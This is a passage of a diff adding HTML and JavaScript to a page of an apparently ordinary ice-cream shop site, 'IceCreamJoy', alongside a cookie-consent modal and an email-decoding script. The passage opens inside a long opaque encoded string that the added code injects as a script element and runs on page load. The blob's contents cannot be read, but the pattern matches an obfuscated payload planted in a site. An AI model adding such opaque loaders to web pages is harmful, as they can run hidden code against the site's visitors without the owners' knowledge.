JWX36HhROGStW5XYBjNN74ife3AHCMWP4eUy+vxGFszN8pXsXwI6KG7ZyLQ8ew0gEF6q2Sc7a/n2/m9LifGKwwnRxf0E2O3HyJQXkcRsXov2GVpjuS3/B3oLVFD/Ezy983NRRenXAz9dUruQJPO4EksJPCtB8Gh3q+n9qxwx/biLzl6SLzxaqeNjvJJXlcUE5WiYPwYtrC66EwyFB22orvqyHDxdmfD5Cllvd1qCps5IK++Q0O2pNFFtegkCAnYpVHmxHF/UybU76V4UGTQ+Mqd3OJOpSzdiVhfWCUozW4NBndDyBI5gciZcxRP21MVL0fox16FK39OnCf9ujol66JW4YAC4LgX9SeOf63HJ+HPlL3HuEuGiZbCtP1WBU3J7Fz3CjDfBWsOdJIJvX9oQdxe/ctkMecsk+gtdvtnZVw+szqaab2Pm3ZTgpRqZZcjqPlwEVmlSMmdFk5BLAsmloH2G8UvF5vJmSCctRo8GHpEgylFAtGqfBIJZ/t2PCtNE/EJiIdBHT2lIKvoAzVCXrg1mbu22RDP14jfEzjsDh/SPVQ+HSTaYcd21MBagRFUbOE5G4iMZeCq0DkV+k3qifcbr3pUPIW3oFNbtykr+d0fz1fPRR0fZrjZJAyWiUo6n4C0SYlLz0Nhnom/ouFsJV2wBd2VUpmFfEFvu4lbcC02Ml4SOJXF2t1UazalFFMxmbt072XOsP60x+42yZkXbnoB+c6Ie2BuVXdrAsntHHnVfsd6ct7HBBZte/mKq/rZas8IypwfhDsoiWGmB/9yXh3YJ11hrZIdj0dJ/iavPxt9SOgmWbSMyuTQf0S6+JVk5kbURyjkGgeYOfbFXb5ZqMjCP+IvEZxUhi/BY/kXNlw1jBilOAX11WF+xsgm0I8FkIiLgldD6pPeScx2YH64qDBQkjqhFc1pm3VUoLpKnGMjNp4Qme8C8GIvMaWU+pbfmDR6qSZiszX6UFNBsfG4BOncfkEJmEDtL6BIU7XgRteeVpEaW1/qB8UFHxE5SNi/b4uKA4pSk8vsr8lwsOQMtT8ZgYPr/e1zfcLFzXQP0r4TUwocm+EbzDIlc1JF9PLtr05NCNgarObAiVQuYhhjNMdPLm5Gy3wb5AwyYNHtjTX5+WJhmzPsT4oir/6Kt9RGR5GuBXP7HqSJcAct0oTxj5dt/jMpbOVndgRd1Q2E7dTh0j+euvV2GRlMYGh6qYLvItHC2gKMaEU23fmWMHzrrr2WEzGRSlC5lzlKfwl2h/c1uisMqz9PdqbuGW3QKHiPFNXL4R29bn50EY6fqNKJcNB4rE3m2rxcIxCK0+6otIiTF6p4O1Lajr23/0DNudpiHUhD+8t5K1fT9vSOnF8ldaoWyjHJ7JyIp+FB`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">IceCreamJoy</a>
